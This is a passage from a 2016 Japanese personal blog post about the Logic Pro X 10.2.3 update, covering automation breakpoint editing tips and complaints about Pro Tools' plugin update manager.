　ちなみにこのバグ、リンク先にも書きましたが、初めて発病したのはver8。で、ver9で治って3年前にまた発病。<br />
　つまり、また何かの拍子で発病するかもしれないということです。なので安心はできません。<br />
<br />
<br />
<br />
<br />
<ul class="his"><font color="#aabbbb">オートメーション</font></ul>
　そして今回は、オートメーションについて2点発見がありました(ただし本ヴァージョンにおける改善点かどうかは自信なし)。<br />
<br />
<li class="his"><font color="#aabbbb">コントロールキーによる微調整</font></li>
<img src="https://h0t1.net/2016/0610_2.gif" alt="" width=240 height=100 border=0 align="right">　例えばブレイクポイントを-10dbにしたいのに、なぜか直近の半端な数値にしかドラッグできない。<br />
　リージョンをいちいち拡大するのは面倒臭い。そもそも、拡大しても望んだ数値にドラッグできない場合が多々ある。<br />
　Pro Toolだとコマンドキーを押しながらドラッグすると微調整できますよね。他のソフトでも、そういったキーコンビネーションが有効だったりします。<br />
　で、本日。ブレイクポイントをドラッグしつつキーコンビネーションを試してみたところ、なんとコントロールキーで微調整できるじゃないですか！<br />
　これって今回の改善点？　それとも前からの機能だったのかなあ？　でも過去に何度か試したはずなんですけどねえ……。<br />
　欲を言えば、0.5dbか1db単位でドラッグできるようにしてほしいかな。<br clear=right><br />
<li class="his"><font color="#aabbbb">ブレイクポイントの作成</font></li>
<img src="https://h0t1.net/2016/0610_3.gif" alt="" width=240 height=100 border=0 align="right">　これまでブレイクポイントを作成するにあたって、僕はペンシルツールを使ってました。<br />
　ここでストレスなのは、前のブレイクポイントと同じ値を打ちたいのについついズレちゃうこと(苦笑)<br />
　ショトカで作成する方法もありますが、いちいち再生バーを任意の位置に移動させるのは面倒臭い。<br clear=right><br />
<center><img src="https://h0t1.net/2016/0610_4.gif" alt="" width=480 height=100 border=0></center>　そこで、今日発見した方法。何のことはない、ポインタツールのままクリックすれば作成されるんですね(苦笑)　これも前から？<br />
<br />
　と言うわけで、今回のアプデでLogicに対する不満がかなり軽減されました。<br />
　その反面、Pro Toolsには不満が募るばかり。<br />
<br />
<center><img src="https://h0t1.net/2016/0610_5.png" alt="" width=480 height=139 border=0></center>　例えばこれ。レイアウトの都合上横向きですが、Application Managerのプラグインのアップデート画面です。<br />
　青字のアップデートボタンを1個1個クリックして、1個1個インストーラーが起動して、1個1個認証して、1個1個インストーラーを終了して……くっっっっっっっっっそ面倒臭い&#x1f4a2;　一気にアプデできるようにせい&#x1f4a2;&#x1f4a2;&#x1f4a2;&#x1f4a2;<br />
　Application Managerについては、しょっちゅう認証を強いられるし。アカウントの同期にめっっっっっちゃ時間かかるし。
						<p class="entryState">
							6/10/2016 22:18 <a href="https://blog.sitemono.com/category/note">note</a> <a href="https://blog.sitemono.com/category/note/logic">logic</a> <a href="https://blog.sitemono.com/category/note/pro-tools">Pro Tools</a> 
							<div class="tButton">
								<a href="https://twitter.com/share" 	class="twitter-share-button" data-url="https://blog.sitemono.com/4706" data-text="「【祝】Logic Pro X 10.2.3【バグフィックス】」site MONO" data-count="none" data-lang="en">Tweet</a>
							</div>
						</p>

						<a name="comments"></a>
						<div class="subEntry">
<!-- You can start editing here. -->
<h3 class="entrySubtitle">comments & TB (0)</h3>

            <!-- If comments are open, but there are no comments. -->
    
    <div id="respond">
        <div id="cancel-comment-reply">
            <small><a rel="nofollow" id="cancel-comment-reply-link" href="/4706#respond" style="display:none;"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comRepCancel.png" width=15 height=15 alt="キャンセル"></a></small>
        </div>
                    <form action="https://blog.sitemono.com/wp-comments-post.php" method="post" id="commentform">
                <p align="right">name<input type="text" name="author" id="author" value="" size="16"  /></p>
                <p><textarea name="comment" id="comment" cols="58" rows="10"></textarea></p>
                <p><input src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comSend.png" width=64 height=18 name="submit" type="image" id="submit" alt="送信" />
                <input type='hidden' name='comment_post_ID' value='4706' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                </p>
                <p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-21 16:54:27" />
	</p>            </form>
            </div>
</div>
						<div class="subEntry"><h3 class="entrySubtitle">trackback URL</h3>
<input class="trackback_field" type="text" readonly="readonly" onfocus="this.select();" value="https://blog.sitemono.com/4706/trackback"></div>
					</div>
				</div>
						<div id="nav"><a href="https://blog.sitemono.com/3945" rel="prev"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/prev_on.png" width=150 height=16 border=0 /></a><a href="https://blog.sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/top.png" width=150 height=16 border=0></a><a href="https://blog.sitemono.com/4738" rel="next"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/next_on.png" width=150 height=16 border=0 /></a>
<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/sp.gif" width=8 height=1 border=0><a href="https://twitter.com/siteMONO" target=_blank><img src="https://sitemono.com/stuff/twitter.png" alt="twitter" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://soundcloud.com/sitemono" target=_blank><img src="https://sitemono.com/stuff/sc.png" alt="SoundCloud" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://www.facebook.com/itoh.MONO" target=_blank><img src="https://sitemono.com/stuff/fb.png" alt="facebook" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/home.png" width=18 height=18 border=0></a></div>
		

							<div class="related-posts">
					<h3 class="related-posts-title">■ 関連記事 ■</h3>
					<ul class="related-posts-list">
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/3792" class="related-post-link">
								<div class="related-post-thumbnail">
									<img width="120" height="75" src="https://blog.sitemono.com/wp-content/uploads/2016/05/1017_1.jpg" class="attachment-related-thumb size-related-thumb wp-post-image" alt="" decoding="async" loading="lazy" />								</div>
								<span class="related-post-title">【グラボ】GTX-680【…</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/951" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="Jazzyな曲にオッケー" title="Jazzyな曲にオッケー" />								</div>
								<span class="related-post-title">Jazzyな曲にオッケー</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/472" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="第4楽章" title="第4楽章" />								</div>
								<span class="related-post-title">第4楽章</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1144" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="「SAW」" title="「SAW」" />								</div>
								<span class="related-post-title">「SAW」</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/129" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="某所で打ち合わせ" title="某所で打ち合わせ" />								</div>
								<span class="related-post-title">某所で打ち合わせ</span>
							</a>
						</li>
											</ul>
				</div>
					</div>
	</div>

	<div id="rightsideBox">
<div id="rightside">
<div class="sideTitleTop">new posts</div>
<div class="sideBody">

<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2026/01/0104_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra">Paper Doll Orchestra</a>(1/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/11/1123_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】">【悲報】Intel Mac終了【Blende...</a>(11/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/06/0606_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換">MacOSのお節介予測変換</a>(6/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky">組曲「who doolly?」第2曲 velv...</a>(5/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6286" title="第2曲完成"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6286" title="第2曲完成">第2曲完成</a>(4/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲">組曲「who doolly?」序曲</a>(2/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0216_0-1-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年">今年はオーケストラの年</a>(2/16)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0209_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2">ようこそHollywood Strings 2</a>(2/9)</li></div></div>
</div>
<div class="sideTitle">categories</div>
<div class="sideBodyCat">
<ul>
<a href="https://blog.sitemono.com/category/music">music(89)</a>
<li><a href="https://blog.sitemono.com/category/music/orchestra">orchestra(20)</a></li>
<li><a href="https://blog.sitemono.com/category/music/ensemble">ensemble(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/chamber">chamber(26)</a></li>
<li><a href="https://blog.sitemono.com/category/music/jazz">jazz(12)</a></li>
<li><a href="https://blog.sitemono.com/category/music/muzette">muzette(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/dnb">drum&amp;bass(9)</a></li>
<li><a href="https://blog.sitemono.com/category/music/techno">techno(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/electronica">electronica(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/house">house(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/rnp">rock&amp;pops(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/etc">etc.(15)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/sub">sub(49)</a>
<li><a href="https://blog.sitemono.com/category/sub/pdo">PDOプロジェクト(1)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/movie">movie(10)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/soundscape">soundscape(33)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/trash">trash(5)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/note">note(1915)</a>
<li><a href="https://blog.sitemono.com/category/note/works">works(540)</a></li>
<li><a href="https://blog.sitemono.com/category/note/private">private(133)</a></li>
<li><a href="https://blog.sitemono.com/category/note/music2">music(38)</a></li>
<li><a href="https://blog.sitemono.com/category/note/logic">logic(150)</a></li>
<li><a href="https://blog.sitemono.com/category/note/pro-tools">Pro Tools(14)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tips">tips(11)</a></li>
<li><a href="https://blog.sitemono.com/category/note/library">library(116)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tools">tools(234)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ai">AI(9)</a></li>
<li><a href="https://blog.sitemono.com/category/note/mac">Mac(103)</a></li>
<li><a href="https://blog.sitemono.com/category/note/iphone">iPhone(112)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipoditunes">iPod&amp;iTunes(53)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipad">iPad(2)</a></li>
<li><a href="https://blog.sitemono.com/category/note/software">software(101)</a></li>
<li><a href="https://blog.sitemono.com/category/note/flash">flash(4)</a></li>
<li><a href="https://blog.sitemono.com/category/note/movie2">movie(57)</a></li>
<li><a href="https://blog.sitemono.com/category/note/3dcg">3DCG(17)</a></li>
<li><a href="https://blog.sitemono.com/category/note/book">book(18)</a></li>
<li><a href="https://blog.sitemono.com/category/note/game">game(43)</a></li>
<li><a href="https://blog.sitemono.com/category/note/web">web(126)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tv">TV(37)</a></li>
<li><a href="https://blog.sitemono.com/category/note/etc2">etc.(17)</a></li>
</ul>

</div>
<div class="sideTitle">archives</div>
<div class="sideBody">

<select name="archive-dropdown" onChange='document.location.href=this.options[this.selectedIndex].value;'> 
<option value=""></option> 
	<option value='https://blog.sitemono.com/date/2026/01'> 2026年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/06'> 2025年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/04'> 2025年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2025/01'> 2025年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2024/08'> 2024年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/06'> 2024年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/05'> 2024年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/04'> 2024年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/02'> 2024年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/12'> 2023年12月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/10'> 2023年10月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/06'> 2023年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/02'> 2023年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/01'> 2023年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/07'> 2020年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/01'> 2020年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/08'> 2019年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/02'> 2019年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/01'> 2019年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/11'> 2018年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/10'> 2018年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/09'> 2018年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/08'> 2018年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/03'> 2018年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/02'> 2018年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/01'> 2018年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/12'> 2017年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/06'> 2017年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/05'> 2017年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/01'> 2017年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2016/10'> 2016年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/09'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/06'> 2016年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/04'> 2016年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2016/01'> 2016年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/12'> 2015年12月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2015/11'> 2015年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/10'> 2015年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/09'> 2015年9月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/08'> 2015年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/06'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/05'> 2015年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/02'> 2015年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/10'> 2014年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/08'> 2014年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/07'> 2014年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/06'> 2014年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/04'> 2014年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/03'> 2014年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/02'> 2014年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/01'> 2014年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2013/11'> 2013年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/10'> 2013年10月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2013/09'> 2013年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/08'> 2013年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/07'> 2013年7月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/06'> 2013年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2013/05'> 2013年5月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2013/04'> 2013年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/03'> 2013年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/02'> 2013年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/01'> 2013年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/12'> 2012年12月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2012/11'> 2012年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/09'> 2012年9月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2012/08'> 2012年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/07'> 2012年7月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/06'> 2012年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/05'> 2012年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2012/04'> 2012年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2012/01'> 2012年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/12'> 2011年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2011/10'> 2011年10月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2011/09'> 2011年9月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/04'> 2011年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/03'> 2011年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/02'> 2011年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2011/01'> 2011年1月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2010/11'> 2010年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/09'> 2010年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/08'> 2010年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2010/07'> 2010年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/06'> 2010年6月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2010/05'> 2010年5月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/04'> 2010年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/03'> 2010年3月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2010/02'> 2010年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2010/01'> 2010年1月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2009/12'> 2009年12月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/11'> 2009年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/10'> 2009年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2009/09'> 2009年9月 &nbsp;(11)</option>
	<option value='https://blog.sitemono.com/date/2009/08'> 2009年8月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/07'> 2009年7月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2009/06'> 2009年6月 &nbsp;(29)</option>
	<option value='https://blog.sitemono.com/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2009/04'> 2009年4月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/03'> 2009年3月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2009/02'> 2009年2月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2009/01'> 2009年1月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2008/12'> 2008年12月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/11'> 2008年11月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/10'> 2008年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/09'> 2008年9月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/08'> 2008年8月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/07'> 2008年7月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2008/06'> 2008年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/05'> 2008年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2008/04'> 2008年4月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2008/03'> 2008年3月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2008/02'> 2008年2月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2008/01'> 2008年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2007/12'> 2007年12月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2007/11'> 2007年11月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2007/10'> 2007年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/09'> 2007年9月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/08'> 2007年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2007/07'> 2007年7月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2007/06'> 2007年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2007/05'> 2007年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/04'> 2007年4月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/03'> 2007年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/02'> 2007年2月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2007/01'> 2007年1月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2006/12'> 2006年12月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2006/11'> 2006年11月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/10'> 2006年10月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/09'> 2006年9月 &nbsp;(12)</option>
	<option value='https://blog.sitemono.com/date/2006/08'> 2006年8月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/07'> 2006年7月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2006/06'> 2006年6月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/05'> 2006年5月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2006/04'> 2006年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2006/03'> 2006年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2006/02'> 2006年2月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/01'> 2006年1月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2005/12'> 2005年12月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2005/11'> 2005年11月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/10'> 2005年10月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/09'> 2005年9月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/08'> 2005年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/07'> 2005年7月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/06'> 2005年6月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2005/05'> 2005年5月 &nbsp;(31)</option>
	<option value='https://blog.sitemono.com/date/2005/04'> 2005年4月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/03'> 2005年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/02'> 2005年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2005/01'> 2005年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/12'> 2004年12月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/11'> 2004年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2004/10'> 2004年10月 &nbsp;(20)</option>
